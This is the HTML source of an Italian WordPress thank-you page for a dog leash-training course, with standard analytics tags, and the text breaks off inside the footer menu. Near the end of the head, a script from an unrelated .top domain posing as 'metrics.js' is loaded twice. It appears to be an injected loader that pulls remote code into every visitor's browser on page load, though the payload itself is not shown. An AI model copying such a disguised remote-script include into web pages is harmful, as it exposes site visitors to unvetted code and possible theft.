	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			<!-- Images used by OptimizePress -->
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2019/04/Cinzia-prov.-300x300.jpg" media="screen" />
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2020/05/Guinzaglio-mu-bonus.png" media="screen" />
<!-- / OptimizePress. -->
<!-- Fonts used by OptimizePress -->
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Allura:400|DM+Sans:300,400,500,600,700|IBM+Plex+Sans:300,400,500,600,700|Merriweather:300,400,700|Open+Sans:300,400,500,600,700|Poppins:300,400,500,600,700&amp;display=swap" />
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Allura:400|DM+Sans:300,400,500,600,700|IBM+Plex+Sans:300,400,500,600,700|Merriweather:300,400,700|Open+Sans:300,400,500,600,700|Poppins:300,400,500,600,700&amp;display=swap" /></noscript>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Allura:400|DM+Sans:300,400,500,600,700|IBM+Plex+Sans:300,400,500,600,700|Merriweather:300,400,700|Open+Sans:300,400,500,600,700|Poppins:300,400,500,600,700&amp;display=swap" media="print" onload="this.onload=null;this.media='all'" />
<!-- / OptimizePress. -->
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><style id="op3-custom-css">.logos-bar img{
    opacity: 0.5;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: opacity 300ms ease-in-out;
    transition: opacity 300ms ease-in-out;
}

.logos-bar img:hover{opacity:1;-webkit-filter: none;
filter: none;} 

.columnbg-image{
  -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: 300ms ease-in-out;
    transition: 300ms ease-in-out;
}

.columnbg-image:hover{
filter: none;
    -webkit-transition: 300ms ease-in-out;
    transition: 300ms ease-in-out;
} </style></head>

<body data-cmplz=1 class="wp-singular page-template page-template-op_builder_blank page page-id-20198 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-default elementor-kit-39267">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="op3-designer-element op3-designer-element--content">
<div data-op3-children="4"><div id="op3-element-Kozpnck0" class="op3-element " data-op3-uuid="Kozpnck0" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #Kozpnck0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-Ycm60yzE" class="op3-element " data-op3-uuid="Ycm60yzE" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #Ycm60yzE" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-SeVsWgia" class="op3-element " data-op3-uuid="SeVsWgia" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #SeVsWgia" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-HadqlILS" class="op3-element " data-op3-uuid="HadqlILS" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #HadqlILS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Il tuo ordine è stato confermato<br></h2></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-ucTz3X79" class="op3-element " data-op3-uuid="ucTz3X79" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #ucTz3X79" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div><div data-op3-background="image" class="op3-background-image"></div><div data-op3-background="separatorTop"><svg viewBox="0 0 600 30" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><polygon id="Triangle" fill="currentColor" transform="translate(300.000000, 14.500000) rotate(180.000000) translate(-300.000000, -14.500000) " points="300 -1 345 30 255 30"></polygon></g></svg></div></div><div data-op3-children="1"><div id="op3-element-t8FDfPCP" class="op3-element " data-op3-uuid="t8FDfPCP" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #t8FDfPCP" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-orTM2biu" class="op3-element " data-op3-uuid="orTM2biu" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #orTM2biu" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-xuMXM89A" class="op3-element " data-op3-uuid="xuMXM89A" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #xuMXM89A" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="1" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-tCEpPYiQ" class="op3-element " data-op3-uuid="tCEpPYiQ" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #tCEpPYiQ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-ajbUOg4b" class="op3-element " data-op3-uuid="ajbUOg4b" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #ajbUOg4b" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(183, 21, 21);">Grazie per aver acquistato"I segreti della condotta al guinzaglio"</span><br></h2></div></div></div><div id="op3-element-1gdrKOIt" class="op3-element " data-op3-uuid="1gdrKOIt" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #1gdrKOIt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;"><b><span style="background-color: initial; text-align: left;">Entro pochi istanti riceverai le credenziali di accesso al corso all'indirizzo mail che hai inserito in fase d'acquisto.</span><span style="background-color: initial;">&nbsp;</span></b><br></p></div></div></div><div id="op3-element-SnVHCoIx" class="op3-element " data-op3-uuid="SnVHCoIx" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #SnVHCoIx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;">Per qualsiasi dubbio, non esitare a contattare lo Staff di Fantasticane all'indirizzo <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2c4f454256454d6c4a4d42584d5f58454f4d4249024f4341">[email&#160;protected]</a><br></p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-jgDVM391" class="op3-element " data-op3-uuid="jgDVM391" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #jgDVM391" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-6jNfj2H0" class="op3-element " data-op3-uuid="6jNfj2H0" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #6jNfj2H0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-BWH7Btnw" class="op3-element " data-op3-uuid="BWH7Btnw" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #BWH7Btnw" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img fetchpriority="high" class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2019/04/Cinzia-prov.-300x300.jpg" alt="" title="Cinzia-prov." width="512" height="256" data-op3-attachment-id="" /></figure></div></div></div></div></div></div><div id="op3-element-SsD4xGxE" class="op3-element " data-op3-uuid="SsD4xGxE" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #SsD4xGxE" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-KP0SVxyW" class="op3-element " data-op3-uuid="KP0SVxyW" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #KP0SVxyW" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center; ">Ci vediamo&nbsp;</p><p style="text-align: center; ">all'interno&nbsp;<span style="background-color: initial;">del&nbsp;</span><span style="background-color: initial;">corso!</span></p><p style="text-align: center; "><span style="background-color: initial;"><br></span></p><p style="text-align: center; "><span style="background-color: initial;">Cinzia Signoretti</span><br></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-iMoEbrK6" class="op3-element " data-op3-uuid="iMoEbrK6" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #iMoEbrK6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Z56z9TWa" class="op3-element " data-op3-uuid="Z56z9TWa" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Z56z9TWa" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/Guinzaglio-mu-bonus.png" alt="" title="Guinzaglio-mu-bonus" width="700" height="555" data-op3-attachment-id="" /></figure></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-o7RWz7ge" class="op3-element " data-op3-uuid="o7RWz7ge" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #o7RWz7ge" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-f51VCtfd" class="op3-element " data-op3-uuid="f51VCtfd" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #f51VCtfd" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-3hY9rCrA" class="op3-element " data-op3-uuid="3hY9rCrA" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #3hY9rCrA" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-ZtGZJOKW" class="op3-element " data-op3-uuid="ZtGZJOKW" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #ZtGZJOKW" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>© Copyright Fantasticane – Dog Welfare LTD - 5 Cow Leaze - London - E66WX | All Rights Reserved.<br></p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-h1ZByHgL" class="op3-element " data-op3-uuid="h1ZByHgL" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #h1ZByHgL" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-j4PpD0ks" class="op3-element " data-op3-uuid="j4PpD0ks" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #j4PpD0ks" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-dTUUo2Rc" class="op3-element " data-op3-uuid="dTUUo2Rc" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #dTUUo2Rc" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div id="op3-element-dTUUo2Rc" class="op3-element " data-op3-uuid="dTUUo2Rc" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #dTUUo2Rc" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-treemenu-content op3-background-parent" data-op3-stack-columns-desktop="0" data-op3-stack-columns-tablet="1" data-op3-stack-columns-mobile="1" data-op3-autosize-columns="0" data-op3-menu-name="35" data-op-animation="0"><a aria-label="Menu Open" class="op3-hamburger op3-element__tcp--non-a" href="#" data-op3-treemenu-styling="right"><i class="op3-icon op3-icon-menu-34-2" data-op3-icon="op3-icon-menu-34-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-menu-34-2" /></svg></i><span class="op3-text">Menu</span></a><a aria-label="Menu Close" class="op3-hamburger-close op3-element__tcp--non-a" href="#"><i class="op3-icon op3-icon-simple-remove-2" data-op3-icon="" aria-label="Menu"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-simple-remove-2" /></svg></i><span class="op3-text">Close</span></a><div data-op3-children="4"><div id="op3-element-qQjeJFG1" class="op3-element " data-op3-uuid="qQjeJFG1" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #qQjeJFG1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id=""><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/chi-siamo/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-link-71-1" /></svg></i><span class="op3-text">Chi Siamo</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-y0STo3GG" class="op3-element " data-op3-uuid="y0STo3GG" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #y0STo3GG" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="20078"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/contatti/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-link-71-1" /></svg></i><span class="op3-text">Contatti</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-N0lF0iXL" class="op3-element " data-op3-uuid="N0lF0iXL" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #N0lF0iXL" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19922"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/termini-e-condizioni/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-link-71-1" /></svg></i><span class="op3-text">Termini e Condizioni</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-iCeLuyP4" class="op3-element " data-op3-uuid="iCeLuyP4" data-op3-gid="" data-op3-element-type="treemenuitem" 